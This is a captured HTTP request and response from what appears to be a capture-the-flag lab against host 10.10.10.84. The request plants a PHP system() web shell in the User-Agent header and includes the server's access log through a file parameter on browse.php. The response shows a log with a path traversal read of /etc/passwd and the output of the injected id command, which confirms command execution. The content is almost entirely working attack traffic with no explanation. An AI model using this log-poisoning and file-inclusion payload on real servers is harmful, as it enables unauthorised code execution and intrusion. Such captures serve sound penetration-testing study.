 Request
Pretty Raw Hex
\n
1 GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=id HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: <?php system(\$_GET['cmd']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
48 10.10.14.63 - - [05/Oct/2022:18:
"GET / HTTP/1.0" 200 289 "-" "-"
49 10.10.14.63 - - [05/Oct/2022:18:
"GET / HTTP/1.1" 200 289 "-" "-"
50 10.10.14.63 - - [05/Oct/2022:18:57:31 +0200] "GET / HTTP/1.1" 200 289 "-" "WhatWeb/0.5.5"
51 10.10.14.63 - - [05/Oct/2022:18:59:37 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko"
52 10.10.14.63 - - [05/Oct/2022:18:59:39 +0200] "GET /favicon.ico HTTP/1.1" 404 209
"http://10.10.10.84/" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko"
53 10.10.14.63 - - [05/Oct/2022:18:59:43 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko"
54 10.10.14.63 - - [05/Oct/2022:19:00:08 +0200] "GET /browse.php?file=ini.php HTTP/1.1" 200 20456
"http://10.10.10.84/" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko"
55 10.10.14.63 - - [05/Oct/2022:19:00:24 +0200] "GET
/browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1" 200 1894
"http://10.10.10.84/" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko"
56 10.10.14.63 - - [05/Oct/2022:19:01:29 +0200] "GET
/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 6827 "http://10.10.10.84/"
"Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko"
57 10.10.14.63 - - [05/Oct/2022:19:04:02 +0200] "GET / HTTP/1.1" 200 289 "-" "uid=80(www)
gid=80(www) groups=80(www)
58 "
59 10.10.14.63 - - [05/Oct/2022:19:06:44 +0200] "GET
/http://10.10.10.84/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 404 227 "-"
"uid=80(www) gid=80(www) groups=80(www)
60 "
61 10.10.14.63 - - [05/Oct/2022:19:06:54 +0200] "GET
/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 7508 "-" "uid=80(www) gid=80(www)
groups=80(www)
62 "
63 10.10.14.63 - - [05/Oct/2022:19:07:24 +0200] "GET
/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log?cmd=id HTTP/1.1" 200 409 "-" "uid=80(www)
gid=80(www) groups=80(www)
64 "